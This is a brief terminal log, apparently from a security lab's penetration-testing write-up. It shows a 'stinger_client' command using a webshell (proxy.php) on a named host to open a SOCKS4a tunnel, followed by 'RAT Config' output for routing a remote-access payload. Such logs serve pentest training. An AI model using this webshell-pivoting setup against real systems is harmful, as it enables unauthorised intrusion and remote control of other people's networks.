 → ~ ./stinger_client -w h /peixun/uploads/proxy.php -l 0.0.0.0 -p 60000
2021-07-08 10:29:09,013 - INFO - 674 - ------------------- Local check -------------------
2021-07-08 10:29:09,014 - INFO - 677 - Local listen check : pass
2021-07-08 10:29:09,441 - INFO - 687 - WEBSHELL check : pass
2021-07-08 10:29:09,441 - INFO - 688 - WEBSHELL: http://heiio.asuscomm.com:50000/peixun/uploads/proxy.php
2021-07-08 10:29:09,700 - INFO - 701 - REMOTE_SERVER check : pass
2021-07-08 10:29:09,700 - INFO - 702 -
2021-07-08 10:29:09,700 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-07-08 10:29:09,700 - INFO - 705 - client_address_list : []
2021-07-08 10:29:09,700 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-07-08 10:29:09,700 - INFO - 705 - LOG_LEVEL : INFO
2021-07-08 10:29:09,701 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-07-08 10:29:09,701 - INFO - 705 - mirror_address_list : []
2021-07-08 10:29:09,701 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-07-08 10:29:09,701 - INFO - 708 -
2021-07-08 10:29:09,701 - INFO - 710 - ------------------- Set Server Config -------------------
2021-07-08 10:29:09,701 - INFO - 723 -
2021-07-08 10:29:09,701 - INFO - 739 - ------------------! RAT Config !------------------
2021-07-08 10:29:09,701 - INFO - 740 - Socks4a on 0.0.0.0:60000
2021-07-08 10:29:09,701 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-07-08 10:29:09,701 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-07-08 10:29:09,701 - INFO - 745 - ------------------! RAT Config !------------------
2021-07-08 10:29:09,702 - WARNING - 191 - LoopThread start
2021-07-08 10:29:09,703 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-07-08 10:29:09,703 - WARNING - 542 - Socks4a ready to accept
宸极实验室